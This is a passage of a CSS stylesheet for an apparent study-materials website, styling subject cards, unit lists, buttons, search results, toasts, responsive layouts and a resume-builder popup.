  box-shadow: 0 4px 14px rgba(59,130,246,0.25);
  position: relative;
}

.sem-card-title {
  font-family: var(--font-main);
  font-size: 14px;
  font-weight: 700;
  color: var(--gray-900);
  margin-bottom: 4px;
}

.sem-card-sub {
  font-size: 11.5px;
  color: var(--gray-400);
}

/* ---- Subject Grid ---- */
.subject-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 14px;
}

.subject-card {
  padding: 20px 18px;
  cursor: pointer;
  border-radius: var(--radius);
  position: relative;
  overflow: hidden;
}

.subject-icon {
  width: 40px; height: 40px;
  border-radius: 12px;
  display: flex; align-items: center; justify-content: center;
  margin-bottom: 12px;
  font-size: 18px;
}

.subject-name {
  font-family: var(--font-main);
  font-size: 15px;
  font-weight: 700;
  color: var(--gray-900);
  margin-bottom: 4px;
}

.subject-meta {
  font-size: 11.5px;
  color: var(--gray-400);
}

.subject-arrow {
  position: absolute;
  right: 16px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--gray-200);
  font-size: 16px;
  transition: var(--transition);
}

.subject-card:hover .subject-arrow {
  color: var(--primary);
  transform: translateY(-50%) translateX(2px);
}

/* ---- Unit List ---- */
.unit-list {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.unit-item {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 16px 18px;
  border-radius: var(--radius);
  cursor: pointer;
  transition: var(--transition);
  background: var(--glass-bg);
  backdrop-filter: blur(16px);
  border: 1px solid var(--glass-border-soft);
  box-shadow: var(--glass-shadow);
}

.unit-item:hover {
  background: var(--glass-bg-hover);
  box-shadow: var(--glass-shadow-hover);
  transform: translateX(4px);
}

.unit-num {
  width: 36px; height: 36px;
  background: linear-gradient(135deg, var(--blue), var(--cyan));
  border-radius: 10px;
  display: flex; align-items: center; justify-content: center;
  color: white;
  font-family: var(--font-main);
  font-weight: 700;
  font-size: 13px;
  flex-shrink: 0;
}

.unit-info { flex: 1; }

.unit-title {
  font-family: var(--font-main);
  font-size: 14px;
  font-weight: 600;
  color: var(--gray-900);
  margin-bottom: 2px;
}

.unit-desc {
  font-size: 12px;
  color: var(--gray-400);
}

.unit-badge {
  font-size: 11px;
  padding: 3px 9px;
  border-radius: 50px;
  background: var(--primary-soft);
  color: var(--primary);
  font-weight: 600;
}

/* ---- Breadcrumb ---- */
.breadcrumb {
  display: flex;
  align-items: center;
  gap: 6px;
  flex-wrap: wrap;
  font-size: 12.5px;
  color: var(--gray-400);
  margin-bottom: 24px;
  padding: 10px 16px;
  background: var(--glass-bg);
  backdrop-filter: blur(12px);
  border: 1px solid var(--glass-border-soft);
  border-radius: var(--radius-sm);
  box-shadow: var(--glass-shadow);
}

.breadcrumb a {
  color: var(--gray-400);
  transition: color 0.15s;
}

.breadcrumb a:hover { color: var(--primary); }

.breadcrumb span { color: var(--gray-200); }

.breadcrumb .current { color: var(--gray-800); font-weight: 500; }

/* ---- Page Header ---- */
.page-header {
  max-width: 1200px;
  margin: 0 auto;
  padding: 32px 20px 24px;
}

.page-title {
  font-family: var(--font-main);
  font-size: clamp(22px, 4vw, 32px);
  font-weight: 700;
  color: var(--gray-900);
  letter-spacing: -0.02em;
  margin-bottom: 6px;
}

.page-subtitle {
  font-size: 14px;
  color: var(--gray-400);
}

/* ---- Buttons ---- */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 9px 18px;
  border-radius: 10px;
  font-size: 13.5px;
  font-weight: 600;
  font-family: var(--font-main);
  transition: var(--transition);
  cursor: pointer;
  border: none;
  white-space: nowrap;
}

.btn-primary {
  background: linear-gradient(135deg, var(--blue), var(--cyan));
  color: white;
  box-shadow: 0 4px 14px rgba(59,130,246,0.3);
}

.btn-primary:hover {
  box-shadow: 0 6px 20px rgba(59,130,246,0.4);
  transform: translateY(-1px);
}

.btn-ghost {
  background: var(--gray-50);
  color: var(--gray-600);
  border: 1px solid var(--gray-100);
}

.btn-ghost:hover {
  background: white;
  border-color: var(--gray-200);
}

.btn-sm { padding: 6px 13px; font-size: 12px; }

/* ---- Footer ---- */
.footer {
  border-top: 1px solid var(--glass-border-soft);
  padding: 28px 20px;
  text-align: center;
  color: var(--gray-400);
  font-size: 12.5px;
  background: rgba(255,255,255,0.5);
  backdrop-filter: blur(12px);
  margin-top: 40px;
}

.footer a { color: var(--primary); }

/* ---- Search Results ---- */
#search-results {
  position: absolute;
  top: calc(100% + 8px);
  left: 0; right: 0;
  background: white;
  border: 1px solid var(--gray-100);
  border-radius: var(--radius);
  box-shadow: 0 8px 32px rgba(0,0,0,0.10);
  z-index: 200;
  max-height: 320px;
  overflow-y: auto;
  display: none;
}

.search-result-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  cursor: pointer;
  transition: background 0.15s;
  font-size: 13px;
}

.search-result-item:hover { background: var(--gray-50); }

.search-result-icon {
  width: 28px; height: 28px;
  background: var(--primary-soft);
  border-radius: 8px;
  display: flex; align-items: center; justify-content: center;
  color: var(--primary);
  font-size: 12px;
  flex-shrink: 0;
}

.search-wrap { position: relative; }

/* ---- Toast ---- */
.toast {
  position: fixed;
  bottom: 24px;
  right: 24px;
  background: var(--gray-900);
  color: white;
  padding: 12px 18px;
  border-radius: var(--radius);
  font-size: 13px;
  font-weight: 500;
  z-index: 9999;
  transform: translateY(80px);
  opacity: 0;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  box-shadow: 0 8px 24px rgba(0,0,0,0.18);
  max-width: 280px;
}

.toast.show { transform: translateY(0); opacity: 1; }

/* ---- Color Accents per Subject ---- */
.accent-physics { background: linear-gradient(135deg, #3b82f6, #06b6d4); }
.accent-chemistry { background: linear-gradient(135deg, #8b5cf6, #6366f1); }
.accent-botany { background: linear-gradient(135deg, #10b981, #06b6d4); }
.accent-zoology { background: linear-gradient(135deg, #f59e0b, #ef4444); }
.accent-maths { background: linear-gradient(135deg, #ec4899, #8b5cf6); }

.bg-physics { background: rgba(59,130,246,0.08); color: #3b82f6; }
.bg-chemistry { background: rgba(139,92,246,0.08); color: #8b5cf6; }
.bg-botany { background: rgba(16,185,129,0.08); color: #10b981; }
.bg-zoology { background: rgba(245,158,11,0.08); color: #f59e0b; }
.bg-maths { background: rgba(236,72,153,0.08); color: #ec4899; }

/* ---- Empty State ---- */
.empty-state {
  text-align: center;
  padding: 48px 24px;
  color: var(--gray-400);
}

.empty-icon { font-size: 36px; margin-bottom: 12px; }
.empty-title { font-size: 15px; font-weight: 600; color: var(--gray-600); margin-bottom: 6px; }
.empty-desc { font-size: 13px; }

/* ---- Responsive ---- */
@media (max-width: 768px) {
  .navbar-inner { padding: 0 14px; height: 52px; }
  .nav-links { display: none; }
  .nav-search { min-width: 130px; }
  .hero { padding: 36px 14px 28px; }
  .hero-stats { gap: 20px; }
  .section { padding: 0 14px 36px; }
  .sem-grid { grid-template-columns: repeat(3, 1fr); gap: 10px; }
  .subject-grid { grid-template-columns: repeat(2, 1fr); gap: 10px; }
  .sem-card { padding: 16px 12px; }
  .subject-card { padding: 16px 14px; }
  .page-header { padding: 24px 14px 18px; }
}

@media (max-width: 400px) {
  .sem-grid { grid-template-columns: repeat(2, 1fr); }
  .subject-grid { grid-template-columns: 1fr; }
  .hero-stats { gap: 14px; }
}
/* =========================================
   RESUME BUILDER POPUP
========================================= */

.resume-popup-overlay {
  position: fixed;
  inset: 0;
  z-index: 9999;

  display: flex;
  align-items: center;
  justify-content: center;

  padding: 20px;

  background: rgba(15, 23, 42, 0.45);

  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);

  opacity: 0;
  visibility: hidden;

  transition:
    opacity 0.25s ease,
    visibility 0.25s ease;
}


/* Popup visible */

.resume-popup-overlay.show {
  opacity: 1;
  visibility: visible;
}


/* Popup Box */

.resume-popup {
  position: relative;

  width: 100%;
  max-width: 430px;

  padding: 32px 25px 25px;

  text-align: center;

  background: #ffffff;

  border: 1px solid rgba(0, 0, 0, 0.06);

  border-radius: 22px;

  box-shadow:
    0 25px 70px rgba(0, 0, 0, 0.18);

  transform: translateY(20px) scale(0.96);

  transition: transform 0.3s ease;
}


.resume-popup-overlay.show .resume-popup {
  transform: translateY(0) scale(1);
}


/* Close */

.resume-popup-close {
  position: absolute;

  top: 12px;
  right: 14px;

  width: 32px;
  height: 32px;

  border: none;
  border-radius: 50%;

  background: #f1f5f9;

  color: #64748b;

  font-size: 22px;

  line-height: 32px;

  cursor: pointer;

  transition: 0.2s ease;
}


.resume-popup-close:hover {
  background: #e2e8f0;
  color: #0f172a;
}


/* Icon */

.resume-popup-icon {
  width: 65px;
  height: 65px;

  margin: 0 auto 14px;

  display: flex;
  align-items: center;
  justify-content: center;

  border-radius: 18px;

  background: #f1f5f9;

  font-size: 31px;
}


/* Badge */

.resume-popup-badge {
  display: inline-block;

  margin-bottom: 10px;

  padding: 4px 10px;

  border-radius: 20px;

  background: #eef2ff;

  color: #4f46e5;

  font-size: 10px;

  font-weight: 800;

  letter-spacing: 1px;
}


/* Heading */

.resume-popup h2 {
  margin: 0 0 10px;

  color: #0f172a;

  font-size: 22px;

  line-height: 1.3;

  font-weight: 800;
}


/* Description */

.resume-popup p {
  margin: 0 auto 22px;

  max-width: 350px;

  color: #64748b;

  font-size: 13.5px;

  line-height: 1.6;
}


/* Main Button */

.resume-popup-btn {
  display: flex;

  align-items: center;
  justify-content: center;

  width: 100%;

  min-height: 48px;

  padding: 12px 18px;

  border-radius: 12px;

  background: #0f172a;

  color: #ffffff;

  text-decoration: none;

  font-size: 14px;

  font-weight: 700;

  transition:
    transform 0.2s ease,
    background 0.2s ease;
}


.resume-popup-btn:hover {
  background: #1e293b;
  transform: translateY(-1px);
}


/* Maybe Later */

.resume-popup-later {
  margin-top: 13px;

  border: none;

  background: transparent;

  color: #94a3b8;

  font-size: 12px;

  cursor: pointer;
}


.resume-popup-later:hover {
  color: #475569;
}


/* Mobile */

@media (max-width: 480px) {

  .resume-popup {
    max-width: 360px;

    padding: 28px 20px 22px;

    border-radius: 20px;
  }

  .resume-popup h2 {
    font-size: 20px;
  }

  .resume-popup p {
    font-size: 13px;
  }

}
</file>
